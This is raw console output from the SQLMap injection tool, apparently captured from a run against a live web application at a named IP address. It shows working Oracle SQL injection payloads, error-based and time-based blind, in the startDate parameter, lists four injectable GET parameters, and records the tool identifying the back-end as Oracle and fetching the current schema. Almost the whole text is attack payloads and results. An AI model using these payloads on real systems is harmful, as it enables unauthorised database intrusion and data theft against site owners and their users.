 管理员: SQLMap
=201503&currentPage=1&xzdm00=1&zmlx00=01&ylz_token=4ae298fc4876f649014c372025866
14e
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: maxRows=20&startDate=201501' AND 4492=CTXSYS.DRITHSX.SN(4492,(CHR(1
13)||CHR(107)||CHR(118)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (4492=4492) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(107)||CHR(122)||CHR(113))) AN
D 'MrHM'='MrHM&endDate=201503&currentPage=1&xzdm00=1&zmlx00=01&ylz_token=4ae298f
c4876f649014c37202586614e
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: maxRows=20&startDate=201501' AND 4703=(SELECT COUNT(*) FROM ALL_USE
RS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'HURc'='HURc&endD
ate=201503&currentPage=1&xzdm00=1&zmlx00=01&ylz_token=4ae298fc4876f649014c372025
86614e
---
[21:22:25] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: endDate, type: Single quoted string (default)
[1] place: GET, parameter: startDate, type: Single quoted string
[2] place: GET, parameter: xzdm00, type: Single quoted string
[3] place: GET, parameter: zmlx00, type: Single quoted string
[q] Quit
>
[21:23:58] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[21:23:58] [INFO] fetching current database
[21:24:09] [INFO] resumed: SBKXXW
[21:24:09] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SBKXXW'
[21:24:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.104.135.77'
[*] shutting down at 21:24:09
D:\Python27>